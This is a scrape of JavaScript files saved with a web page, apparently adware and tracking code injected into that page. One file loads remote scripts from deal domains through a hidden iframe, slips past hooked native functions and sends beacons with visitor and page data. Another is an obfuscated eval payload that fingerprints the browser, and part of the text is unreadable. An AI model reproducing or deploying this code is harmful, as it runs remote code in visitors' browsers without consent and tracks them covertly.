¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ";for(J=159;J>-1;J--)Q=Q.split(o.charAt(J)).join(O[J]);eval(Q.replace(//g,'"').replace(//g,"\\").replace(//g,"\n"));

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/vldprm.js.descarga
body_size: 26237
content:
(function(){window.FO_DOMAIN = ".davebestdeals.com";
Math.random()<(window['FO_VLATESTRATIO']?window['FO_VLATESTRATIO']:0.5)?(function(){var Injector=function(){function e(){}return e.getAltDocument=function(){if(null==e.altDocument){var t=document.createElement("iframe");t.style.border="0px",t.style.width="1px",t.style.height="1px",t.style.left="-100px",t.style.top="-100px",t.style.visibility="hidden",document.body.appendChild(t),e.altDocument=t.contentWindow.document}return e.altDocument},e.retryOnFailure=function(t,n,r){try{t(function(a){0==n?r(a):e.retryOnFailure(t,n-1,r)},n)}catch(a){0==n?r(a):e.retryOnFailure(t,n-1,r)}},e.injectScriptWithRetries=function(t,n,r,a){void 0===a&&(a=!1),e.retryOnFailure(function(r,o){return e.injectScript(t+"?retries="+o,n,r,a)},3,r)},e.injectScript=function(t,n,r,a){void 0===a&&(a=!1);var o=null,i=!0,d=!1,c=document.createElement;c.toString().indexOf("[native code]")>0?o=document.createElement("script"):(o=e.getAltDocument().createElement.call(document,"script"),i=!1),o.onload=o.onreadystatechange=function(e){d||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(d=!0,a&&console.log("Injected script loaded"),n&&window.setTimeout(function(){n()},1))},o.onerror=function(e){d||(d=!0,a&&console.warn("Injected script failed",e),r&&window.setTimeout(function(){r(e)},1))};var u=document.getElementsByTagName("head")[0],l=u.appendChild;return l.toString().indexOf("[native code]")>0?u.appendChild(o):(e.getAltDocument().appendChild.call(u,o),i=!1),o.src=t,a&&console.log("Injected script "+t+". Using native functions: "+i),i},e.altDocument=null,e}(),BootstrapHelper=function(){function e(){}return e.ready=function(){if(!e.readyFired){e.readyFired=!0;for(var t=0;t<e.readyList.length;t++)e.readyList[t].fn();e.readyList=[]}},e.readyStateChange=function(){"complete"===document.readyState&&e.ready()},e.documentReady=function(t){return e.readyFired?void setTimeout(t,1):(e.readyList.push({fn:t}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(e.ready,1):e.readyEventHandlersInstalled||(document.addEventListener?(document.addEventListener("DOMContentLoaded",e.ready,!1),window.addEventListener("load",e.ready,!1)):(document.attachEvent("onreadystatechange",e.readyStateChange),window.attachEvent("onload",e.ready)),e.readyEventHandlersInstalled=!0)))},e.bootstrapWhenDocumentReady=function(t,n,r){void 0===r&&(r=[]),e.documentReady(function(){return e.bootstrap(t,n,r)})},e.bootstrap=function(t,n,r){void 0===r&&(r=[]);var a=!!window.FO_DEBUG;r&&r.length||(r=window.FO_DOMAIN?[window.FO_DOMAIN]:[".bestpricemaster.com"]);var o=e.selectDomain(r);e.notify(o,t,"inj",{},.01);var i="//pstatic"+o+"/nwp/v0_0_1171/release/Shared/App/SharedApp.js",d="FO.Shared_"+n+".App.SharedApp";e.retryOnFailure(function(n){return e.injectAndInstantiate(i,d,o,t,a,n)},3,function(n){return e.notify(o,t,"exception",{ex:"Failure to get SharedApp "+(n&&n.message)},.01)})},e.retryOnFailure=function(t,n,r){t(function(a){0==n?r(a):e.retryOnFailure(t,n-1,r)})},e.injectAndInstantiate=function(t,n,r,a,o,i){Injector.injectScript(t+"?t="+e.sharedAppTrialNum++,function(){try{var t=e.instantiateClass(n);t.init(a,r)}catch(d){o&&console.error(d),i(d)}},i,o)},e.notify=function(t,n,r,a,o){var i=Math.random()<o;if(i){var d="//app"+t+"/a/"+r+"/logo.png",c={};c.fam="nwp",c.t=(new Date).getTime()+"",c.v="0_0_1171",c.dmn=t,c.partid=n.partnerCode,c.subid=n.subId,c.hn=document.location.host,c.safepassage="1";for(var u in a)c[u]=a[u];e.notifyGenericUrl(d,c)}},e.notifyGenericUrl=function(e,t){void 0===t&&(t={});try{if(t){e+="?";for(var n in t){var r=t[n]+"";e=e+"&"+n+"="+encodeURIComponent(r)}}return(new Image).src=e,!0}catch(a){return!1}},e.selectDomain=function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&e[n].length&&e[n].indexOf("$")==-1&&t.push(e[n]);var n=Math.floor(Math.random()*t.length);return t[n]},e.instantiateClass=function(e){for(var t=e.split("."),n=window,r=0;r<t.length;r++)n=n[t[r]];var a=new n;return a},e.sharedAppTrialNum=0,e.readyFired=!1,e.readyEventHandlersInstalled=!1,e.readyList=[],e}(),params={"products":{"RightSliderY":[{"logic":["CommerceDealsLogic","CouponsLogic"],"visual":"RightSliderY","weight":10}],"RibbonX9":[{"logic":["RibbonImageDealsLogic"],"visual":"RibbonX9","weight":10}]},partnerCode:"vldprm",subId:"fo",providerName:"rightcoupon",providerLink:"http://right-coupon.com",flags:{base:{"value":[{"name":"NotificationRates","flag":"","variants":[{"name":"Default","flagValue":"","odds":1,"values":[{"name":"notifyrate.inj","val":"0.01"},{"name":"notifyrate.exception","val":"0.001"},{"name":"notifyrate.init","val":"0.01"},{"name":"notifyrate.usr","val":"0.01"},{"name":"notifyrate.noshow","val":"0.01"},{"name":"notifyrate.wo","val":"0.1"},{"name":"notifyrate.generic.pb_result","val":"0"},{"name":"notifyrate.generic.realimpression","val":"0.1"},{"name":"notifyrate.generic.bindingError","val":"0.01"},{"name":"notifyrate.generic.uptime","val":"0.001"},{"name":"notifyrate.generic.pageribbons","val":"0.01"},{"name":"notifyrate.generic.ribbon_init","val":"0.001"}]}]},{"name":"newScrapeWeight","flag":"itai_scr_14","variants":[{"name":"old_scrape_values","flagValue":"set1","odds":0.5,"values":[{"name":"deal-scrape-weights-amplify.title","val":"6"},{"name":"deal-scrape-weights-amplify.otherqs","val":"1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"6"},{"name":"deal-scrape-weights-amplify.search","val":"8"},{"name":"deal-scrape-weights-amplify.ribbon","val":"4"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"0"},{"name":"deal-scrape-weights-amplify.h1","val":"20"},{"name":"dedicated-part-of-scrape","val":"1"}]},{"name":"ampv1","flagValue":"set2","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"-2"},{"name":"deal-scrape-weights-amplify.otherqs","val":"-1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-6"},{"name":"deal-scrape-weights-amplify.search","val":"10"},{"name":"deal-scrape-weights-amplify.ribbon","val":"10"},{"name":"deal-scrape-weights-amplify.importantqs","val":"10"},{"name":"deal-scrape-weights-amplify.text","val":"-2"},{"name":"deal-scrape-weights-amplify.h1","val":"-1"},{"name":"dedicated-part-of-scrape","val":"1"}]},{"name":"ampv2","flagValue":"set3","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"-1"},{"name":"deal-scrape-weights-amplify.otherqs","val":"-1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-1"},{"name":"deal-scrape-weights-amplify.search","val":"20"},{"name":"deal-scrape-weights-amplify.ribbon","val":"20"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"-1"},{"name":"deal-scrape-weights-amplify.h1","val":"-1"},{"name":"dedicated-part-of-scrape","val":"1"}]},{"name":"ampv3","flagValue":"set4","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"-2"},{"name":"deal-scrape-weights-amplify.otherqs","val":"-1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-6"},{"name":"deal-scrape-weights-amplify.search","val":"10"},{"name":"deal-scrape-weights-amplify.ribbon","val":"10"},{"name":"deal-scrape-weights-amplify.importantqs","val":"10"},{"name":"deal-scrape-weights-amplify.text","val":"-2"},{"name":"deal-scrape-weights-amplify.h1","val":"-1"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"OldExperiment1","flagValue":"e1","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"10"},{"name":"deal-scrape-weights-amplify.otherqs","val":"1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"0"},{"name":"deal-scrape-weights-amplify.search","val":"15"},{"name":"deal-scrape-weights-amplify.ribbon","val":"6"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"1"},{"name":"deal-scrape-weights-amplify.h1","val":"8"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"OldExperiment2","flagValue":"e2","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"5"},{"name":"deal-scrape-weights-amplify.otherqs","val":"1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"0"},{"name":"deal-scrape-weights-amplify.search","val":"20"},{"name":"deal-scrape-weights-amplify.ribbon","val":"15"},{"name":"deal-scrape-weights-amplify.importantqs","val":"8"},{"name":"deal-scrape-weights-amplify.text","val":"1"},{"name":"deal-scrape-weights-amplify.h1","val":"14"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"ampv4","flagValue":"set5","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"6"},{"name":"deal-scrape-weights-amplify.otherqs","val":"0"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-6"},{"name":"deal-scrape-weights-amplify.search","val":"8"},{"name":"deal-scrape-weights-amplify.ribbon","val":"10"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"-2"},{"name":"deal-scrape-weights-amplify.h1","val":"-6"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"ampv5","flagValue":"set6","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"0"},{"name":"deal-scrape-weights-amplify.otherqs","val":"0"},{"name":"deal-scrape-weights-amplify.dedicated","val":"0"},{"name":"deal-scrape-weights-amplify.search","val":"10"},{"name":"deal-scrape-weights-amplify.ribbon","val":"20"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"0"},{"name":"deal-scrape-weights-amplify.h1","val":"6"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"ampv6","flagValue":"set7","odds":0.5,"values":[{"name":"deal-scrape-weights-amplify.title","val":"6"},{"name":"deal-scrape-weights-amplify.otherqs","val":"2"},{"name":"deal-scrape-weights-amplify.dedicated","val":"6"},{"name":"deal-scrape-weights-amplify.search","val":"8"},{"name":"deal-scrape-weights-amplify.ribbon","val":"4"},{"name":"deal-scrape-weights-amplify.importantqs","val":"8"},{"name":"deal-scrape-weights-amplify.text","val":"0"},{"name":"deal-scrape-weights-amplify.h1","val":"20"},{"name":"dedicated-part-of-scrape","val":"1"}]}]},{"name":"FavoriteMerchants","flag":"fav_merch","variants":[{"name":"New set 1811","flagValue":"","odds":0,"values":[{"name":"favoriteMerchantMaxTime","val":"2592000"},{"name":"topFavoriteMerchants","val":"3"},{"name":"favoriteMerchantCookieUpdateRate","val":"0.1"}]}]},{"name":"ProtectEvents","flag":"pe2","variants":[{"name":"Protect","flagValue":"1","odds":1,"values":[{"name":"view.protect-events","val":"1"}]},{"name":"Dont","flagValue":"0","odds":0,"values":[{"name":"view.protect-events","val":"0"}]}]},{"name":"ProtectDom","flag":"pdom","variants":[{"name":"Protect","flagValue":"1","odds":1,"values":[{"name":"view.protect-dom","val":"1"}]},{"name":"Dont","flagValue":"0","odds":0,"values":[{"name":"view.protect-dom","val":"0"}]}]},{"name":"Standown","flag":"standown","variants":[{"name":"standown","flagValue":"1","odds":0,"values":[{"name":"should.standown","val":"1"}]},{"name":"DontStandown","flagValue":"0","odds":1,"values":[{"name":"should.standown","val":"0"}]}]},{"name":"skin","flag":"skin1","variants":[{"name":"Skin","flagValue":"holiday","odds":0,"values":[{"name":"display.skin","val":"holiday"}]},{"name":"default","flagValue":"default","odds":1,"values":[{"name":"display.skin","val":"default"}]}]},{"name":"SlideView","flag":"sliderview","variants":[{"name":"Div","flagValue":"div","odds":1,"values":[{"name":"slider.usediv","val":"1"}]},{"name":"IFrame","flagValue":"ifr","odds":0,"values":[{"name":"slider.usediv","val":"0"}]}]},{"name":"discountData","flag":"discountData","variants":[{"name":"no","flagValue":"no","odds":1,"values":[{"name":"deals.use-fake-data","val":"0"}]}]},{"name":"contentVer","flag":"contentVer","variants":[{"name":"opt0","flagValue":"0","odds":0,"values":[{"name":"content.ver","val":"0"}]},{"name":"opt1","flagValue":"1","odds":0,"values":[{"name":"content.ver","val":"1"}]},{"name":"opt2","flagValue":"2","odds":1,"values":[{"name":"content.ver","val":"2"}]}]},{"name":"contentVerRatio","flag":"contentVerRatio","variants":[{"name":"contentVerRatio","flagValue":"content.verratio","odds":1,"values":[{"name":"content.verratio","val":"1"}]}]},{"name":"contentProv","flag":"contentProv","variants":[{"name":"contentProv","flagValue":"contentProv","odds":1,"values":[{"name":"content.provider","val":""}]}]},{"name":"usepb","flag":"usepb","variants":[{"name":"usepb","flagValue":"1","odds":1,"values":[{"name":"scrape.usepb","val":"1"}]},{"name":"dontusepb","flagValue":"dontusepb","odds":0,"values":[{"name":"scrape.usepb","val":"0"}]}]},{"name":"cadRatio","flag":"cadRatio","variants":[{"name":"cadratio","flagValue":"0","odds":1,"values":[{"name":"content.cadratio","val":"0"}]}]},{"name":"mfv","flag":"mfv","variants":[{"name":"fmv1","flagValue":"fmv1","odds":1,"values":[{"name":"deals.use-fvm","val":"1"}]},{"name":"fmv0","flagValue":"fmv0","odds":0,"values":[{"name":"deals.use-fvm","val":"0"}]}]}]},specific:{}}},version="0_0_1171";top===window&&BootstrapHelper.bootstrapWhenDocumentReady(params,version);}()):(function(){var Injector=function(){function e(){}return e.getAltDocument=function(){if(null==e.altDocument){var t=document.createElement("iframe");t.style.border="0px",t.style.width="1px",t.style.height="1px",t.style.left="-100px",t.style.top="-100px",t.style.visibility="hidden",document.body.appendChild(t),e.altDocument=t.contentWindow.document}return e.altDocument},e.retryOnFailure=function(t,n,r){try{t(function(a){0==n?r(a):e.retryOnFailure(t,n-1,r)},n)}catch(a){0==n?r(a):e.retryOnFailure(t,n-1,r)}},e.injectScriptWithRetries=function(t,n,r,a){void 0===a&&(a=!1),e.retryOnFailure(function(r,o){return e.injectScript(t+"?retries="+o,n,r,a)},3,r)},e.injectScript=function(t,n,r,a){void 0===a&&(a=!1);var o=null,i=!0,d=!1,c=document.createElement;c.toString().indexOf("[native code]")>0?o=document.createElement("script"):(o=e.getAltDocument().createElement.call(document,"script"),i=!1),o.onload=o.onreadystatechange=function(e){d||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(d=!0,a&&console.log("Injected script loaded"),n&&window.setTimeout(function(){n()},1))},o.onerror=function(e){d||(d=!0,a&&console.warn("Injected script failed",e),r&&window.setTimeout(function(){r(e)},1))};var u=document.getElementsByTagName("head")[0],l=u.appendChild;return l.toString().indexOf("[native code]")>0?u.appendChild(o):(e.getAltDocument().appendChild.call(u,o),i=!1),o.src=t,a&&console.log("Injected script "+t+". Using native functions: "+i),i},e.altDocument=null,e}(),BootstrapHelper=function(){function e(){}return e.ready=function(){if(!e.readyFired){e.readyFired=!0;for(var t=0;t<e.readyList.length;t++)e.readyList[t].fn();e.readyList=[]}},e.readyStateChange=function(){"complete"===document.readyState&&e.ready()},e.documentReady=function(t){return e.readyFired?void setTimeout(t,1):(e.readyList.push({fn:t}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(e.ready,1):e.readyEventHandlersInstalled||(document.addEventListener?(document.addEventListener("DOMContentLoaded",e.ready,!1),window.addEventListener("load",e.ready,!1)):(document.attachEvent("onreadystatechange",e.readyStateChange),window.attachEvent("onload",e.ready)),e.readyEventHandlersInstalled=!0)))},e.bootstrapWhenDocumentReady=function(t,n,r){void 0===r&&(r=[]),e.documentReady(function(){return e.bootstrap(t,n,r)})},e.bootstrap=function(t,n,r){void 0===r&&(r=[]);var a=!!window.FO_DEBUG;r&&r.length||(r=window.FO_DOMAIN?[window.FO_DOMAIN]:[".bestpricemaster.com"]);var o=e.selectDomain(r);e.notify(o,t,"inj",{},.01);var i="//pstatic"+o+"/nwp/v0_0_1169/release/Shared/App/SharedApp.js",d="FO.Shared_"+n+".App.SharedApp";e.retryOnFailure(function(n){return e.injectAndInstantiate(i,d,o,t,a,n)},3,function(n){return e.notify(o,t,"exception",{ex:"Failure to get SharedApp "+(n&&n.message)},.01)})},e.retryOnFailure=function(t,n,r){t(function(a){0==n?r(a):e.retryOnFailure(t,n-1,r)})},e.injectAndInstantiate=function(t,n,r,a,o,i){Injector.injectScript(t+"?t="+e.sharedAppTrialNum++,function(){try{var t=e.instantiateClass(n);t.init(a,r)}catch(d){o&&console.error(d),i(d)}},i,o)},e.notify=function(t,n,r,a,o){var i=Math.random()<o;if(i){var d="//app"+t+"/a/"+r+"/logo.png",c={};c.fam="nwp",c.t=(new Date).getTime()+"",c.v="0_0_1169",c.dmn=t,c.partid=n.partnerCode,c.subid=n.subId,c.hn=document.location.host,c.safepassage="1";for(var u in a)c[u]=a[u];e.notifyGenericUrl(d,c)}},e.notifyGenericUrl=function(e,t){void 0===t&&(t={});try{if(t){e+="?";for(var n in t){var r=t[n]+"";e=e+"&"+n+"="+encodeURIComponent(r)}}return(new Image).src=e,!0}catch(a){return!1}},e.selectDomain=function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&e[n].length&&e[n].indexOf("$")==-1&&t.push(e[n]);var n=Math.floor(Math.random()*t.length);return t[n]},e.instantiateClass=function(e){for(var t=e.split("."),n=window,r=0;r<t.length;r++)n=n[t[r]];var a=new n;return a},e.sharedAppTrialNum=0,e.readyFired=!1,e.readyEventHandlersInstalled=!1,e.readyList=[],e}(),params={"products":{"RightSliderY":[{"logic":["CommerceDealsLogic","CouponsLogic"],"visual":"RightSliderY","weight":10}],"RibbonX9":[{"logic":["RibbonImageDealsLogic"],"visual":"RibbonX9","weight":10}]},partnerCode:"vldprm",subId:"fo",providerName:"rightcoupon",providerLink:"http://right-coupon.com",flags:{base:{"value":[{"name":"NotificationRates","flag":"","variants":[{"name":"Default","flagValue":"","odds":1,"values":[{"name":"notifyrate.inj","val":"0.01"},{"name":"notifyrate.exception","val":"0.001"},{"name":"notifyrate.init","val":"0.01"},{"name":"notifyrate.usr","val":"0.01"},{"name":"notifyrate.noshow","val":"0.01"},{"name":"notifyrate.wo","val":"0.1"},{"name":"notifyrate.generic.pb_result","val":"0"},{"name":"notifyrate.generic.realimpression","val":"0.1"},{"name":"notifyrate.generic.bindingError","val":"0.01"},{"name":"notifyrate.generic.uptime","val":"0.001"},{"name":"notifyrate.generic.pageribbons","val":"0.01"},{"name":"notifyrate.generic.ribbon_init","val":"0.001"}]}]},{"name":"newScrapeWeight","flag":"itai_scr_14","variants":[{"name":"old_scrape_values","flagValue":"set1","odds":0.5,"values":[{"name":"deal-scrape-weights-amplify.title","val":"6"},{"name":"deal-scrape-weights-amplify.otherqs","val":"1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"6"},{"name":"deal-scrape-weights-amplify.search","val":"8"},{"name":"deal-scrape-weights-amplify.ribbon","val":"4"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"0"},{"name":"deal-scrape-weights-amplify.h1","val":"20"},{"name":"dedicated-part-of-scrape","val":"1"}]},{"name":"ampv1","flagValue":"set2","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"-2"},{"name":"deal-scrape-weights-amplify.otherqs","val":"-1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-6"},{"name":"deal-scrape-weights-amplify.search","val":"10"},{"name":"deal-scrape-weights-amplify.ribbon","val":"10"},{"name":"deal-scrape-weights-amplify.importantqs","val":"10"},{"name":"deal-scrape-weights-amplify.text","val":"-2"},{"name":"deal-scrape-weights-amplify.h1","val":"-1"},{"name":"dedicated-part-of-scrape","val":"1"}]},{"name":"ampv2","flagValue":"set3","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"-1"},{"name":"deal-scrape-weights-amplify.otherqs","val":"-1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-1"},{"name":"deal-scrape-weights-amplify.search","val":"20"},{"name":"deal-scrape-weights-amplify.ribbon","val":"20"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"-1"},{"name":"deal-scrape-weights-amplify.h1","val":"-1"},{"name":"dedicated-part-of-scrape","val":"1"}]},{"name":"ampv3","flagValue":"set4","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"-2"},{"name":"deal-scrape-weights-amplify.otherqs","val":"-1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-6"},{"name":"deal-scrape-weights-amplify.search","val":"10"},{"name":"deal-scrape-weights-amplify.ribbon","val":"10"},{"name":"deal-scrape-weights-amplify.importantqs","val":"10"},{"name":"deal-scrape-weights-amplify.text","val":"-2"},{"name":"deal-scrape-weights-amplify.h1","val":"-1"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"OldExperiment1","flagValue":"e1","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"10"},{"name":"deal-scrape-weights-amplify.otherqs","val":"1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"0"},{"name":"deal-scrape-weights-amplify.search","val":"15"},{"name":"deal-scrape-weights-amplify.ribbon","val":"6"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"1"},{"name":"deal-scrape-weights-amplify.h1","val":"8"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"OldExperiment2","flagValue":"e2","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"5"},{"name":"deal-scrape-weights-amplify.otherqs","val":"1"},{"name":"deal-scrape-weights-amplify.dedicated","val":"0"},{"name":"deal-scrape-weights-amplify.search","val":"20"},{"name":"deal-scrape-weights-amplify.ribbon","val":"15"},{"name":"deal-scrape-weights-amplify.importantqs","val":"8"},{"name":"deal-scrape-weights-amplify.text","val":"1"},{"name":"deal-scrape-weights-amplify.h1","val":"14"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"ampv4","flagValue":"set5","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"6"},{"name":"deal-scrape-weights-amplify.otherqs","val":"0"},{"name":"deal-scrape-weights-amplify.dedicated","val":"-6"},{"name":"deal-scrape-weights-amplify.search","val":"8"},{"name":"deal-scrape-weights-amplify.ribbon","val":"10"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"-2"},{"name":"deal-scrape-weights-amplify.h1","val":"-6"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"ampv5","flagValue":"set6","odds":0,"values":[{"name":"deal-scrape-weights-amplify.title","val":"0"},{"name":"deal-scrape-weights-amplify.otherqs","val":"0"},{"name":"deal-scrape-weights-amplify.dedicated","val":"0"},{"name":"deal-scrape-weights-amplify.search","val":"10"},{"name":"deal-scrape-weights-amplify.ribbon","val":"20"},{"name":"deal-scrape-weights-amplify.importantqs","val":"20"},{"name":"deal-scrape-weights-amplify.text","val":"0"},{"name":"deal-scrape-weights-amplify.h1","val":"6"},{"name":"dedicated-part-of-scrape","val":"0"}]},{"name":"ampv6","flagValue":"set7","odds":0.5,"values":[{"name":"deal-scrape-weights-amplify.title","val":"6"},{"name":"deal-scrape-weights-amplify.otherqs","val":"2"},{"name":"deal-scrape-weights-amplify.dedicated","val":"6"},{"name":"deal-scrape-weights-amplify.search","val":"8"},{"name":"deal-scrape-weights-amplify.ribbon","val":"4"},{"name":"deal-scrape-weights-amplify.importantqs","val":"8"},{"name":"deal-scrape-weights-amplify.text","val":"0"},{"name":"deal-scrape-weights-amplify.h1","val":"20"},{"name":"dedicated-part-of-scrape","val":"1"}]}]},{"name":"FavoriteMerchants","flag":"fav_merch","variants":[{"name":"New set 1811","flagValue":"","odds":0,"values":[{"name":"favoriteMerchantMaxTime","val":"2592000"},{"name":"topFavoriteMerchants","val":"3"},{"name":"favoriteMerchantCookieUpdateRate","val":"0.1"}]}]},{"name":"ProtectEvents","flag":"pe2","variants":[{"name":"Protect","flagValue":"1","odds":1,"values":[{"name":"view.protect-events","val":"1"}]},{"name":"Dont","flagValue":"0","odds":0,"values":[{"name":"view.protect-events","val":"0"}]}]},{"name":"ProtectDom","flag":"pdom","variants":[{"name":"Protect","flagValue":"1","odds":1,"values":[{"name":"view.protect-dom","val":"1"}]},{"name":"Dont","flagValue":"0","odds":0,"values":[{"name":"view.protect-dom","val":"0"}]}]},{"name":"Standown","flag":"standown","variants":[{"name":"standown","flagValue":"1","odds":0,"values":[{"name":"should.standown","val":"1"}]},{"name":"DontStandown","flagValue":"0","odds":1,"values":[{"name":"should.standown","val":"0"}]}]},{"name":"skin","flag":"skin1","variants":[{"name":"Skin","flagValue":"holiday","odds":0,"values":[{"name":"display.skin","val":"holiday"}]},{"name":"default","flagValue":"default","odds":1,"values":[{"name":"display.skin","val":"default"}]}]},{"name":"SlideView","flag":"sliderview","variants":[{"name":"Div","flagValue":"div","odds":1,"values":[{"name":"slider.usediv","val":"1"}]},{"name":"IFrame","flagValue":"ifr","odds":0,"values":[{"name":"slider.usediv","val":"0"}]}]},{"name":"discountData","flag":"discountData","variants":[{"name":"no","flagValue":"no","odds":1,"values":[{"name":"deals.use-fake-data","val":"0"}]}]},{"name":"contentVer","flag":"contentVer","variants":[{"name":"opt0","flagValue":"0","odds":0,"values":[{"name":"content.ver","val":"0"}]},{"name":"opt1","flagValue":"1","odds":0,"values":[{"name":"content.ver","val":"1"}]},{"name":"opt2","flagValue":"2","odds":1,"values":[{"name":"content.ver","val":"2"}]}]},{"name":"contentVerRatio","flag":"contentVerRatio","variants":[{"name":"contentVerRatio","flagValue":"content.verratio","odds":1,"values":[{"name":"content.verratio","val":"1"}]}]},{"name":"contentProv","flag":"contentProv","variants":[{"name":"contentProv","flagValue":"contentProv","odds":1,"values":[{"name":"content.provider","val":""}]}]},{"name":"usepb","flag":"usepb","variants":[{"name":"usepb","flagValue":"1","odds":1,"values":[{"name":"scrape.usepb","val":"1"}]},{"name":"dontusepb","flagValue":"dontusepb","odds":0,"values":[{"name":"scrape.usepb","val":"0"}]}]},{"name":"cadRatio","flag":"cadRatio","variants":[{"name":"cadratio","flagValue":"0","odds":1,"values":[{"name":"content.cadratio","val":"0"}]}]},{"name":"mfv","flag":"mfv","variants":[{"name":"fmv1","flagValue":"fmv1","odds":1,"values":[{"name":"deals.use-fvm","val":"1"}]},{"name":"fmv0","flagValue":"fmv0","odds":0,"values":[{"name":"deals.use-fvm","val":"0"}]}]}]},specific:{}}},version="0_0_1169";top===window&&BootstrapHelper.bootstrapWhenDocumentReady(params,version);}());})()

--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/ablk.js.descarga
body_size: 252
content:
(function resetAB() {
    if(typeof PMO !== "undefined" && typeof PMO.Interface !== "undefined" && typeof PMO.Interface.resetAB !== "undefined") {
        PMO.Interface.resetAB();
    } else {
        window.setTimeout(resetAB, 50);
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/flimpobj.js.descarga
body_size: 14181
content:
O="functioreturnthis.var n(){.lengthgBytes,a[l+prs.>>>);.split(createtringfor([0]&&extend()%16],words,p[k=0;=aorigpix(3*k+clone:,:ain==typeo],dd<n,f,gthis:	(a}catch(_hashg,h,n.si]),},ndef€ed€alize24-d%![d] err+=-_dataparsed2]n =b,d,e,lrocessb[e]try{[2]=e.call(„b.pushsify[i].++)()+e+m;†,c,œ,393f5toSprs=cªm	a+(==cidd € eset[1]<<a32-l)´l|µ+celse b=[ent(b/?+/)³+¨uŽ+2‹nlockper(h¡?:›tribut+3])=ai255=dÂe¨name€ b)“+1‹fsiif(	=void 0‡q	fl–etAtÇ•m.4*8a.OwnPro¿hasÓty[™’Ñ©†¶}=n.],2949672script+¢+(ƒ,h_16DataByt_appen.subs(f,‰f )&Þ711934278Å3uffer•aŒcid,b24)å5|),!†È;aŠ;Size(=m”›ìº[aŒ@…a(‰,fc=<ò]¼ãñ2÷aÁ+8)&æ¦src&=b=ü.éº.¹.getE.@£Ò\"screen.-11CF-indowvar ,00vigatorreturnctionment:inundefupportdocu-11D:0;er7CC-	20AFEECypeofna.w.or8F2076C19Bfun(=t entatext Dis-F0C8bject S;plale=ed!` T…y„tnet;if(e|){height-	C04F-	AA	 Exp&&(esusAgIn‰“lnull!romeion==ActiveX}c€ch(ompon1-Bget0-anguagedevice}else -  alockwave-		F80equ•ttry{3+ª515158BBC9cript›=b||);.E†.s.†ngth§µtych™nam)ec(c)”aStage:,¢9]{Plu&&x»=parswidthFlashXDPI=@Œebb.eÁeFl(RegEx˜=Ço€trgif(re.Ì…ce(/Èp.$1)DiÌct;— g an44BBA8AAFA’ Brow®x+CŸco51ÔB601-44455Ú354	HelpœOƒ(nØdeURIsystem,@aŒixelab†icSpeci¨R._cÌ€e.t•t('Šf(itflr+=MD5=næDepthc(a[‘9°a.1,}[.¾0žgŒë-2ärosoHTMLSh©ac([¾ñ,})/Tride[e¶]1-9®¦+ Ch•e (Err'V¨ueè\"window.}catch{var tiontor=navigaundef(g){typetryined!= err}of ment;replace(turn loca: +fl_er.lengthfunc 